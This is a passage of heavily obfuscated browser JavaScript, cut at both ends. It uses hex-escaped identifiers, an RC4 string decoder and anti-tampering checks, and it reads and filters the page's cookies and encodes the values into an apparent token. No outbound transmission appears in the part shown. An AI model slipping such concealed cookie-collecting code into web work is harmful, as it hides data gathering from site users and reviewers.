2\x77\x35\x78\x56\x77\x35\x67\x3d'];(function(_0xcec638,_0x55a440){var _0xcfa979=function(_0x3f9a86){while(--_0x3f9a86){_0xcec638['\x70\x75\x73\x68'](_0xcec638['\x73\x68\x69\x66\x74']());}};var _0x417450=function(){var _0x431ede={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3b7c5e,_0x331c57,_0xe1e22c,_0x24529e){_0x24529e=_0x24529e||{};var _0x26d6d3=_0x331c57+'\x3d'+_0xe1e22c;var _0x29b016=0x0;for(var _0x29b016=0x0,_0x547b06=_0x3b7c5e['\x6c\x65\x6e\x67\x74\x68'];_0x29b016<_0x547b06;_0x29b016++){var _0x2033ca=_0x3b7c5e[_0x29b016];_0x26d6d3+='\x3b\x20'+_0x2033ca;var _0x7a9122=_0x3b7c5e[_0x2033ca];_0x3b7c5e['\x70\x75\x73\x68'](_0x7a9122);_0x547b06=_0x3b7c5e['\x6c\x65\x6e\x67\x74\x68'];if(_0x7a9122!==!![]){_0x26d6d3+='\x3d'+_0x7a9122;}}_0x24529e['\x63\x6f\x6f\x6b\x69\x65']=_0x26d6d3;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x138f93,_0x4ca357){_0x138f93=_0x138f93||function(_0x2b983f){return _0x2b983f;};var _0x412f0f=_0x138f93(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4ca357['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4b0279=function(_0x2c10dd,_0x46e37d){_0x2c10dd(++_0x46e37d);};_0x4b0279(_0xcfa979,_0x55a440);return _0x412f0f?decodeURIComponent(_0x412f0f[0x1]):undefined;}};var _0x3f54f6=function(){var _0x389341=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x389341['\x74\x65\x73\x74'](_0x431ede['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x431ede['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3f54f6;var _0x1af6c8='';var _0x306934=_0x431ede['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x306934){_0x431ede['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x306934){_0x1af6c8=_0x431ede['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x431ede['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x417450();}(_0xcb0f,0xa6));var _0xfcb0=function(_0xcec638,_0x55a440){_0xcec638=_0xcec638-0x0;var _0xcfa979=_0xcb0f[_0xcec638];if(_0xfcb0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x175871=function(){return this;};var _0x417450=_0x175871();var _0x431ede='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x417450['\x61\x74\x6f\x62']||(_0x417450['\x61\x74\x6f\x62']=function(_0x3b7c5e){var _0x331c57=String(_0x3b7c5e)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xe1e22c=0x0,_0x24529e,_0x26d6d3,_0x110acb=0x0,_0x29b016='';_0x26d6d3=_0x331c57['\x63\x68\x61\x72\x41\x74'](_0x110acb++);~_0x26d6d3&&(_0x24529e=_0xe1e22c%0x4?_0x24529e*0x40+_0x26d6d3:_0x26d6d3,_0xe1e22c++%0x4)?_0x29b016+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x24529e>>(-0x2*_0xe1e22c&0x6)):0x0){_0x26d6d3=_0x431ede['\x69\x6e\x64\x65\x78\x4f\x66'](_0x26d6d3);}return _0x29b016;});}());var _0x547b06=function(_0x2033ca,_0x7a9122){var _0x138f93=[],_0x4ca357=0x0,_0x2b983f,_0x412f0f='',_0x4b0279='';_0x2033ca=atob(_0x2033ca);for(var _0x2c10dd=0x0,_0x46e37d=_0x2033ca['\x6c\x65\x6e\x67\x74\x68'];_0x2c10dd<_0x46e37d;_0x2c10dd++){_0x4b0279+='\x25'+('\x30\x30'+_0x2033ca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2c10dd)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2033ca=decodeURIComponent(_0x4b0279);for(var _0x3f54f6=0x0;_0x3f54f6<0x100;_0x3f54f6++){_0x138f93[_0x3f54f6]=_0x3f54f6;}for(_0x3f54f6=0x0;_0x3f54f6<0x100;_0x3f54f6++){_0x4ca357=(_0x4ca357+_0x138f93[_0x3f54f6]+_0x7a9122['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f54f6%_0x7a9122['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2b983f=_0x138f93[_0x3f54f6];_0x138f93[_0x3f54f6]=_0x138f93[_0x4ca357];_0x138f93[_0x4ca357]=_0x2b983f;}_0x3f54f6=0x0;_0x4ca357=0x0;for(var _0x389341=0x0;_0x389341<_0x2033ca['\x6c\x65\x6e\x67\x74\x68'];_0x389341++){_0x3f54f6=(_0x3f54f6+0x1)%0x100;_0x4ca357=(_0x4ca357+_0x138f93[_0x3f54f6])%0x100;_0x2b983f=_0x138f93[_0x3f54f6];_0x138f93[_0x3f54f6]=_0x138f93[_0x4ca357];_0x138f93[_0x4ca357]=_0x2b983f;_0x412f0f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2033ca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x389341)^_0x138f93[(_0x138f93[_0x3f54f6]+_0x138f93[_0x4ca357])%0x100]);}return _0x412f0f;};_0xfcb0['\x72\x63\x34']=_0x547b06;_0xfcb0['\x64\x61\x74\x61']={};_0xfcb0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1af6c8=_0xfcb0['\x64\x61\x74\x61'][_0xcec638];if(_0x1af6c8===undefined){if(_0xfcb0['\x6f\x6e\x63\x65']===undefined){var _0x306934=function(_0x522ae0){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x522ae0;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x306934['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4bbb6e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4bbb6e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x306934['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x11076a){if(!Boolean(~_0x11076a)){return _0x11076a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x306934['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2e6392){for(var _0x374a1f=0x0,_0x42fa6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x374a1f<_0x42fa6;_0x374a1f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x42fa6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2e6392(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x306934(_0xfcb0)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xfcb0['\x6f\x6e\x63\x65']=!![];}_0xcfa979=_0xfcb0['\x72\x63\x34'](_0xcfa979,_0x55a440);_0xfcb0['\x64\x61\x74\x61'][_0xcec638]=_0xcfa979;}else{_0xcfa979=_0x1af6c8;}return _0xcfa979;};(function(){var _0x2f2dc2=function(){var _0xcec638=!![];return function(_0x55a440,_0xcfa979){var _0x3f9a86=_0xcec638?function(){if(_0xcfa979){var _0x5aad2f=_0xcfa979['\x61\x70\x70\x6c\x79'](_0x55a440,arguments);_0xcfa979=null;return _0x5aad2f;}}:function(){};_0xcec638=![];return _0x3f9a86;};}();var _0x433a27={'\x55\x72\x65':function _0x55aa66(_0xcefb1f,_0x4f9bb5){return _0xcefb1f(_0x4f9bb5);},'\x59\x4d\x72':function _0x437a2c(_0x4b9107){return _0x4b9107();},'\x69\x49\x50':function _0x4a4678(_0xc1c901,_0x5dcc17){return _0xc1c901<_0x5dcc17;},'\x4e\x4b\x63':function _0x50ad82(_0x466308,_0x2b3376){return _0x466308+_0x2b3376;},'\x53\x78\x74':function _0x5a2f41(_0x8b9c6b){return _0x8b9c6b();},'\x66\x6f\x51':function _0x1715f9(_0x5b9069,_0x5097d2){return _0x5b9069<_0x5097d2;},'\x69\x71\x44':function _0x2918f7(_0x41d6c8,_0xd6a50b){return _0x41d6c8(_0xd6a50b);},'\x50\x43\x4b':function _0x54aa4b(_0x2e1264,_0x77998b){return _0x2e1264(_0x77998b);},'\x4c\x6e\x75':function _0x4d0a04(_0x349659,_0x204e91){return _0x349659+_0x204e91;},'\x51\x68\x66':function _0x12567d(_0x368bba,_0x144d92){return _0x368bba+_0x144d92;},'\x6e\x51\x66':function _0x139dd6(_0x17dd53,_0x1e3113){return _0x17dd53+_0x1e3113;},'\x57\x6c\x75':function _0x986dfb(_0x2f0c5e,_0xc5621b,_0x134836){return _0x2f0c5e(_0xc5621b,_0x134836);},'\x57\x6b\x61':function _0x46305f(_0x5313f6,_0x372432){return _0x5313f6-_0x372432;},'\x6b\x4f\x61':function _0x3b0e6e(_0x533fda,_0x3b1c4c,_0x255362,_0x33a5d0){return _0x533fda(_0x3b1c4c,_0x255362,_0x33a5d0);},'\x6c\x56\x57':function _0x33acd2(_0x1fbedb){return _0x1fbedb();},'\x70\x69\x4c':function _0x4cd9f8(_0x20d467,_0x39dd6e){return _0x20d467!==_0x39dd6e;},'\x65\x78\x73':function _0x5280d7(_0x15f248,_0x46bbca){return _0x15f248/_0x46bbca;},'\x4a\x42\x7a':function _0x197c62(_0x47633c,_0x460e0a){return _0x47633c===_0x460e0a;},'\x59\x6f\x6c':function _0x38e578(_0x4cd9b0,_0x23ddbf){return _0x4cd9b0%_0x23ddbf;},'\x4b\x67\x55':function _0x601dfa(_0x4b58b2,_0x2b15df){return _0x4b58b2(_0x2b15df);},'\x43\x55\x48':function _0x41ddd7(_0x1c9924,_0x52c235){return _0x1c9924(_0x52c235);},'\x43\x6d\x68':function _0x2dac09(_0x3d0e29,_0x49541f){return _0x3d0e29>_0x49541f;},'\x45\x41\x47':function _0x19d7e2(_0x35dc62){return _0x35dc62();},'\x4d\x47\x6c':function _0x57c924(_0x247218,_0x2d5298){return _0x247218+_0x2d5298;},'\x4d\x57\x56':function _0x432502(_0x13936d,_0x38b3c5){return _0x13936d(_0x38b3c5);},'\x62\x58\x42':function _0x5c9818(_0x534ea1){return _0x534ea1();},'\x4a\x43\x6d':function _0x488c58(_0x10ad3e,_0x2282b1){return _0x10ad3e===_0x2282b1;},'\x7a\x4b\x44':function _0x2b177a(_0x6054fe,_0x3b34d5){return _0x6054fe+_0x3b34d5;},'\x4b\x71\x5a':function _0x51c965(_0x204a30,_0x541205){return _0x204a30===_0x541205;},'\x57\x76\x4d':function _0x379743(_0x1721b3,_0x6b0df6){return _0x1721b3(_0x6b0df6);},'\x6f\x57\x56':function _0x53633f(_0x98053c,_0x262f88){return _0x98053c+_0x262f88;},'\x45\x6f\x52':function _0x2d48cc(_0x1c784d,_0x339f74){return _0x1c784d+_0x339f74;},'\x63\x4e\x6c':function _0xe70cad(_0x5dd1b2,_0x2fa376){return _0x5dd1b2+_0x2fa376;},'\x58\x48\x55':function _0x3f715d(_0x178113,_0x419011){return _0x178113==_0x419011;},'\x66\x73\x51':function _0x596fdf(_0x3ae401,_0x28f267){return _0x3ae401==_0x28f267;},'\x5a\x64\x50':function _0x5ed1d2(_0x17b13c,_0x51c0e5){return _0x17b13c(_0x51c0e5);},'\x4f\x4d\x41':function _0x3786fc(_0x5cde2d,_0x28314e){return _0x5cde2d<_0x28314e;},'\x51\x66\x77':function _0x4c6db5(_0x26faa4,_0x36f225){return _0x26faa4+_0x36f225;},'\x74\x68\x79':function _0xc835d9(_0x4a8e60,_0x53acea){return _0x4a8e60(_0x53acea);},'\x6b\x50\x4c':function _0x38037e(_0x1ba945,_0x255ad6){return _0x1ba945>_0x255ad6;},'\x63\x44\x4c':function _0x7fe3a6(_0x16e84d,_0x41eb78){return _0x16e84d<_0x41eb78;},'\x59\x6f\x59':function _0x3a1ef7(_0x55d81a,_0xa68197){return _0x55d81a+_0xa68197;},'\x70\x51\x58':function _0x4adb94(_0x492026,_0x4fec92){return _0x492026(_0x4fec92);},'\x44\x72\x75':function _0x222dd0(_0xf449f0,_0x5e3a0f){return _0xf449f0+_0x5e3a0f;},'\x57\x73\x6f':function _0x3943bf(_0x218407,_0xefd8d8){return _0x218407+_0xefd8d8;},'\x69\x62\x49':function _0x50874b(_0x5a4db8,_0x44b345){return _0x5a4db8==_0x44b345;},'\x51\x70\x67':function _0x426e89(_0x12cd6c,_0x1a8b82){return _0x12cd6c(_0x1a8b82);},'\x45\x5a\x6f':function _0x3ea2f3(_0x4f3477,_0x1faa2b){return _0x4f3477(_0x1faa2b);},'\x48\x4d\x54':function _0xe72f8a(_0x4a98df,_0x321fef){return _0x4a98df!==_0x321fef;},'\x72\x6e\x76':function _0x3c1d67(_0x21126a){return _0x21126a();},'\x77\x72\x46':function _0x2ce02f(_0x3025d3,_0x2b30ba){return _0x3025d3+_0x2b30ba;},'\x6b\x66\x65':function _0x293d91(_0x356037,_0x49a680){return _0x356037+_0x49a680;},'\x77\x75\x4a':function _0x170af4(_0x353282,_0x550213){return _0x353282(_0x550213);},'\x44\x6f\x6e':function _0x4100e7(_0x27a097,_0x1fac1f){return _0x27a097(_0x1fac1f);},'\x47\x55\x75':function _0x1678ef(_0x79656c,_0xd7c0ae){return _0x79656c+_0xd7c0ae;},'\x7a\x50\x55':function _0x53af1a(_0x5f11fc,_0x153b49){return _0x5f11fc(_0x153b49);}};var _0x26c588=this[_0xfcb0('0x0', '\x5e\x6f\x68\x62')];var _0x43efc2=_0x26c588[_0xfcb0('0x1', '\x4a\x32\x73\x69')];var _0x33befe='';var _0x5b532f='';if(_0x433a27[_0xfcb0('0x2', '\x54\x68\x39\x6a')](typeof _0x26c588[_0xfcb0('0x3', '\x39\x42\x55\x35')],_0xfcb0('0x4', '\x4a\x32\x73\x69'))){_0x33befe=_0x26c588[_0xfcb0('0x5', '\x4a\x32\x73\x69')];_0x5b532f=_0x33befe[_0xfcb0('0x6', '\x6b\x70\x66\x63')];}var _0xc687ce=_0x26c588[_0xfcb0('0x7', '\x4c\x42\x32\x71')];var _0x2d44ad=_0x26c588[_0xfcb0('0x8', '\x76\x40\x49\x23')];var _0x579b3d=new _0x26c588[_0xfcb0('0x9', '\x68\x61\x4d\x48')]()[_0xfcb0('0xa', '\x56\x6d\x36\x69')]();var _0x7f0682='';function _0x87a22e(_0x5f2bc1){var _0x116e8a={'\x4e\x45\x73':function _0x195e50(_0x17f6f1,_0x341c4e){return _0x17f6f1<_0x341c4e;},'\x7a\x45\x79':function _0x1b1e60(_0x20b61e,_0x1fa756){return _0x20b61e|_0x1fa756;},'\x54\x59\x6a':function _0x4824ef(_0x1fdb91,_0x13a61b){return _0x1fdb91<<_0x13a61b;},'\x70\x57\x71':function _0x117576(_0x454f1a,_0x1eb73a){return _0x454f1a>>_0x1eb73a;},'\x63\x48\x69':function _0x2f4263(_0x576701,_0x2c624f){return _0x576701&_0x2c624f;},'\x75\x63\x4a':function _0x3cc1dc(_0xd5ec43,_0x445d0a){return _0xd5ec43==_0x445d0a;},'\x73\x48\x7a':function _0x41833a(_0x38f0de,_0x21965f){return _0x38f0de<<_0x21965f;},'\x4f\x56\x79':function _0x14d73c(_0x4a2177,_0x57a322){return _0x4a2177==_0x57a322;},'\x6b\x50\x72':function _0x101500(_0x52c7bd,_0x43bdee){return _0x52c7bd>>_0x43bdee;},'\x4c\x76\x71':function _0x3e0d96(_0x2d4c45,_0x5eed8f){return _0x2d4c45|_0x5eed8f;},'\x4c\x41\x76':function _0x13ad99(_0x391f83,_0x896c2c){return _0x391f83&_0x896c2c;},'\x72\x4d\x44':function _0x301df9(_0x7ab984,_0x2580c1){return _0x7ab984&_0x2580c1;},'\x59\x63\x6c':function _0x3e5fa4(_0x43472c,_0x25d950){return _0x43472c<<_0x25d950;},'\x46\x4c\x7a':function _0x3cf409(_0x397054,_0x1aeb00){return _0x397054&_0x1aeb00;},'\x43\x63\x70':function _0x191f5f(_0x148956,_0x21e46c){return _0x148956&_0x21e46c;},'\x50\x45\x4e':function _0x192a53(_0x1fadc3,_0x56dbb4){return _0x1fadc3|_0x56dbb4;},'\x66\x57\x56':function _0x446533(_0x2d156b,_0xaa5f65){return _0x2d156b<<_0xaa5f65;}};var _0x4e7689=_0xfcb0('0xb', '\x4b\x71\x67\x70')[_0xfcb0('0xc', '\x69\x32\x6d\x38')]('\x7c'),_0x20e58e=0x0;while(!![]){switch(_0x4e7689[_0x20e58e++]){case'\x30':var _0x256535,_0x5252a7,_0x3b6ffa;continue;case'\x31':var _0x505892=_0xfcb0('0xd', '\x54\x39\x6e\x41');continue;case'\x32':_0x256535='';continue;case'\x33':_0x3b6ffa=_0x5f2bc1[_0xfcb0('0xe', '\x42\x49\x74\x6c')];continue;case'\x34':_0x5252a7=0x0;continue;case'\x35':var _0x2d4d02,_0x16f522,_0x2a6901;continue;case'\x36':return _0x256535;continue;case'\x37':while(_0x116e8a[_0xfcb0('0xf', '\x6b\x5e\x43\x78')](_0x5252a7,_0x3b6ffa)){var _0x9667df=_0xfcb0('0x10', '\x39\x42\x55\x35')[_0xfcb0('0x11', '\x31\x47\x61\x78')]('\x7c'),_0x53033b=0x0;while(!![]){switch(_0x9667df[_0x53033b++]){case'\x30':_0x256535+=_0x505892[_0xfcb0('0x12', '\x32\x52\x6a\x61')](_0x116e8a[_0xfcb0('0x13', '\x77\x23\x79\x21')](_0x116e8a[_0xfcb0('0x14', '\x78\x6d\x29\x41')](_0x16f522&0xf,0x2),_0x116e8a[_0xfcb0('0x15', '\x6b\x54\x78\x29')](_0x116e8a[_0xfcb0('0x16', '\x73\x7a\x29\x4c')](_0x2a6901,0xc0),0x6)));continue;case'\x31':if(_0x116e8a[_0xfcb0('0x17', '\x72\x5e\x58\x25')](_0x5252a7,_0x3b6ffa)){_0x256535+=_0x505892[_0xfcb0('0x18', '\x4c\x42\x32\x71')](_0x116e8a[_0xfcb0('0x19', '\x5e\x6f\x68\x62')](_0x2d4d02,0x2));_0x256535+=_0x505892[_0xfcb0('0x1a', '\x56\x78\x4e\x42')](_0x116e8a[_0xfcb0('0x1b', '\x65\x65\x70\x6d')](_0x116e8a[_0xfcb0('0x1c', '\x38\x5e\x74\x54')](_0x2d4d02,0x3),0x4));_0x256535+='\x3d\x3d';break;}continue;case'\x32':if(_0x116e8a[_0xfcb0('0x1d', '\x52\x79\x46\x6e')](_0x5252a7,_0x3b6ffa)){_0x256535+=_0x505892[_0xfcb0('0x1e', '\x48\x33\x46\x23')](_0x116e8a[_0xfcb0('0x1f', '\x6b\x47\x40\x6e')](_0x2d4d02,0x2));_0x256535+=_0x505892[_0xfcb0('0x20', '\x21\x74\x29\x38')](_0x116e8a[_0xfcb0('0x21', '\x65\x65\x70\x6d')](_0x116e8a[_0xfcb0('0x22', '\x48\x33\x46\x23')](_0x116e8a[_0xfcb0('0x23', '\x6e\x63\x41\x43')](_0x2d4d02,0x3),0x4),_0x116e8a[_0xfcb0('0x24', '\x38\x5e\x74\x54')](_0x116e8a[_0xfcb0('0x25', '\x56\x46\x29\x77')](_0x16f522,0xf0),0x4)));_0x256535+=_0x505892[_0xfcb0('0x26', '\x4b\x71\x67\x70')](_0x116e8a[_0xfcb0('0x27', '\x69\x32\x6d\x38')](_0x116e8a[_0xfcb0('0x28', '\x57\x4c\x4d\x25')](_0x16f522,0xf),0x2));_0x256535+='\x3d';break;}continue;case'\x33':_0x16f522=_0x5f2bc1[_0xfcb0('0x29', '\x56\x78\x4e\x42')](_0x5252a7++);continue;case'\x34':_0x256535+=_0x505892[_0xfcb0('0x2a', '\x76\x40\x49\x23')](_0x116e8a[_0xfcb0('0x2b', '\x4b\x71\x67\x70')](_0x2a6901,0x3f));continue;case'\x35':_0x256535+=_0x505892[_0xfcb0('0x1e', '\x48\x33\x46\x23')](_0x116e8a[_0xfcb0('0x2c', '\x6f\x69\x79\x49')](_0x2d4d02,0x2));continue;case'\x36':_0x2d4d02=_0x116e8a[_0xfcb0('0x2d', '\x4d\x59\x31\x49')](_0x5f2bc1[_0xfcb0('0x2e', '\x68\x50\x30\x5b')](_0x5252a7++),0xff);continue;case'\x37':_0x2a6901=_0x5f2bc1[_0xfcb0('0x2f', '\x73\x7a\x29\x4c')](_0x5252a7++);continue;case'\x38':_0x256535+=_0x505892[_0xfcb0('0x30', '\x6f\x69\x79\x49')](_0x116e8a[_0xfcb0('0x31', '\x6e\x63\x41\x43')](_0x116e8a[_0xfcb0('0x32', '\x78\x6d\x29\x41')](_0x116e8a[_0xfcb0('0x33', '\x4c\x49\x43\x50')](_0x2d4d02,0x3),0x4),_0x116e8a[_0xfcb0('0x34', '\x78\x6d\x29\x41')](_0x116e8a[_0xfcb0('0x35', '\x61\x55\x76\x6a')](_0x16f522,0xf0),0x4)));continue;}break;}}continue;}break;}}function _0x25a95a(_0x43fa26){var _0x3f593f=_0x2f2dc2(this,function(){var _0xcec638=function(){return'\x64\x65\x76';},_0x55a440=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5cfce7=function(){var _0x175871=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x175871['\x74\x65\x73\x74'](_0xcec638['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x417450=function(){var _0x431ede=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x431ede['\x74\x65\x73\x74'](_0x55a440['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3b7c5e=function(_0x331c57){var _0xe1e22c=~-0x1>>0x1+0xff%0x0;if(_0x331c57['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xe1e22c)){_0x24529e(_0x331c57);}};var _0x24529e=function(_0x26d6d3){var _0x110acb=~-0x4>>0x1+0xff%0x0;if(_0x26d6d3['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x110acb){_0x3b7c5e(_0x26d6d3);}};if(!_0x5cfce7()){if(!_0x417450()){_0x3b7c5e('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3b7c5e('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3b7c5e('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3f593f();return function(_0x322a16){_0x7f0682+=_0x322a16;return _0x433a27[_0xfcb0('0x36', '\x73\x7a\x29\x4c')](_0x43fa26,_0x322a16);};}function _0x33c380(){var _0x1c3ece={'\x63\x4d\x48':function _0x132886(_0x42b683,_0x2f56c6){return _0x42b683<_0x2f56c6;},'\x57\x76\x70':function _0x49fb85(_0x4daf6b,_0x47393f){return _0x4daf6b+_0x47393f;},'\x78\x45\x56':function _0x3b71bb(_0x5789ea){return _0x5789ea();}};var _0x472460=_0xfcb0('0x37', '\x61\x55\x76\x6a')[_0xfcb0('0x38', '\x42\x49\x74\x6c')]('\x7c'),_0xc6c095=0x0;while(!![]){switch(_0x472460[_0xc6c095++]){case'\x30':for(var _0x44c35d=0x0;_0x1c3ece[_0xfcb0('0x39', '\x55\x30\x5e\x2a')](_0x44c35d,_0xfad03a[_0xfcb0('0xe', '\x42\x49\x74\x6c')]);_0x44c35d++){var _0x104786=_0xfad03a[_0x44c35d][_0xfcb0('0x3a', '\x56\x46\x29\x77')](0x0,_0xfad03a[_0x44c35d][_0xfcb0('0x3b', '\x4b\x71\x67\x70')]('\x3d'));var _0x198a9e=_0xfad03a[_0x44c35d][_0xfcb0('0x3c', '\x37\x39\x34\x5a')](_0x1c3ece[_0xfcb0('0x3d', '\x21\x74\x29\x38')](_0xfad03a[_0x44c35d][_0xfcb0('0x3e', '\x56\x6d\x36\x69')]('\x3d'),0x1),_0xfad03a[_0x44c35d][_0xfcb0('0x3f', '\x55\x68\x50\x59')]);if(_0x1186eb[_0xfcb0('0x40', '\x4c\x49\x43\x50')](_0x104786)){_0x3d97b1[_0x3d97b1[_0xfcb0('0x41', '\x68\x61\x4d\x48')]]=_0x198a9e;}}continue;case'\x31':return _0x3d97b1;continue;case'\x32':_0x1c3ece[_0xfcb0('0x42', '\x68\x50\x30\x5b')](_0x39ef6b);continue;case'\x33':var _0x1186eb=new _0x26c588[_0xfcb0('0x43', '\x57\x4c\x4d\x25')](_0xfcb0('0x44', '\x69\x32\x6d\x38'));continue;case'\x34':var _0xfad03a=_0x43efc2[_0xfcb0('0x45', '\x6b\x70\x66\x63')][_0xfcb0('0x46', '\x56\x6d\x36\x69')]('\x3b');continue;case'\x35':var _0x3d97b1=new _0x26c588[_0xfcb0('0x47', '\x61\x55\x76\x6a')]();continue;}break;}}function _0x5b79b7(_0x4c4b65){var _0x4c146c;var _0xde19cc=_0x433a27[_0xfcb0('0x48', '\x21\x75\x2a\x33')](_0x33c380);var _0x34db69=new _0x26c588[_0xfcb0('0x49', '\x4a\x32\x73\x69')](_0xde19cc[_0xfcb0('0x4a', '\x45\x43\x42\x5d')]);for(var _0x243cb0=0x0;_0x433a27[_0xfcb0('0x4b', '\x6b\x54\x78\x29')](_0x243cb0,_0xde19cc[_0xfcb0('0x4c', '\x32\x52\x6a\x61')]);_0x243cb0++){_0x34db69[_0x243cb0]=_0x433a27[_0xfcb0('0x4d', '\x26\x4d\x72\x49')](_0x289211,_0x433a27[_0xfcb0('0x4e', '\x76\x40\x49\x23')](_0x4c4b65,_0xde19cc[_0x243cb0]));}_0x433a27[_0xfcb0('0x4f', '\x69\x32\x6d\x38')](_0x39ef6b);var _0xb670cd='\xe5\x4f\x08\xfe\xa7\x8f\x04\x33';var _0x66e6a1=0x2;var _0x53e244=0x0;var _0x5d5122=[];for(var _0x118ac3=0x0;_0x118ac3<_0xb670cd['\x6c\x65\x6e\x67\x74\x68'];_0x118ac3++){_0x5d5122['\x70\x75\x73\x68'](_0x118ac3);}var _0x8d32eb=_0x5d5122.map(function(_0x19392c){return (_0x5d5122[_0x19392c]%_0x66e6a1)?'':_0xb670cd[_0x19392c];})['\x6a\x6f\x69\x6e']('');var _0x483ff0=_0x5d5122.map(function(_0x1dba63){return (_0x5d5122[_0x1dba63]%_0x66e6a1)?_0xb670cd[_0x1dba63]:'';})['\x6a\x6f\x69\x6e']('');var _0x65089e=[];for(var _0xaa1f5a=0x0;_0xaa1f5a<_0x8d32eb['\x6c\x65\x6e\x67\x74\x68']+_0x483ff0['\x6c\x65\x6e\x67\x74\x68'];_0xaa1f5a++){_0x65089e['\x70\x75\x73\x68'](_0xaa1f5a);}var _0x162a38=_0x65089e.map(function(_0x18c28a){return 